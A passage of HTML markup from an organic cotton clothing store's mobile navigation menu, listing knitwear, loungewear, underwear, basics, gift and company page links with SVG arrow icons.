                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/organic-cotton-adult-zip-knit-sweater"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Zip Knit Sweater</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/chunky-knit-cardigan"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Chunky Knit Cardigan</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/fine-knit-round-neck-sweater-new"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Fine Knit Round Neck Sweater</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/fine-knit-cardigan"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Fine Knit Cardigan</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/rib-knit-jumper"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Rib Knit Jumper</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/rib-knit-pant-1"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Rib Knit Pant</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-accessories"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Accessories</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/organic-cotton-all-knitwear"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL KNITWEAR
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-women-knitwear"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Women</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-men-knitwear"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Men</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-4">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Loungewear
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-loungewear"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Loungewear
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  FEATURED
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/hoodie"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Hoodie</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/sweatshirt"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Sweatshirt</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/mens-joggers"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Men's Joggers</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/wide-leg-pant"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Wide Leg Track Pant</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/mens-shorts-new-arrival"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Men's Short</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/organic-loungewear"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL LOUNGEWEAR
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/women-hoodies-trackies"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Women</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/men-hoodies-trackies"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Men</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
    

  
      
  




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-5">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Underwear
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-underwear"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Underwear
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  FEATURED
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/organic-cotton-trunks"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Original Trunks</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/organic-cotton-new-bikini-2-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>New Bikini</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/classic-t-shirt-bra"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Classic T-Shirt Bra</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/organic-cotton-the-original-boxer-shorts"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Original Boxers</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/hi-cut-brief-2-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Hi Cut Brief</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/cropped-bra-top"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Cropped Top Bra</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/organic-cotton-underwear"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL UNDERWEAR
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-womens-underwear"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Women</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-mens-underwear"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Men</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
  




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-6">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Basics
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-basics"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Basics
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  FEATURED
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/oversized-boxy-tee"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Oversized Boxy Tee</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/mens-tank-top"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Men's Tank Top</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/basic-long-sleeve-top"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Basic Long Sleeve Top</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/polo-shirt"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Polo Shirt</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/singlet-top"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Singlet Top</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/new-leggings-1"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>New Leggings</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/organic-cotton-all-essentials"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL BASICS
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-women-essentials"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Women</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-men-essentials"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Men</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
  




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-7">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Gifts
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-gifts"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Gifts
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  GIFT GUIDE
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-signature-clothing-gifts"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Signature Gifts</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-gifts-for-her"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gifts For Her</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-gifts-for-him"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gifts For Him</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href=""
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-gifts-under-100"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gifts under $100</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-gifts-under-250"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gifts under $250</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/gift-card"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gift Card</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
  




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-8">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    About
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-about"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          About
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  COMPANY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/our-story-1"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Founders</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/our-story-1"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Our Story</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/seed-to-shelf"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Our Factories</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/sustainability"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Our Impact</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/blogs/press"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Press</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/pages/our-story"
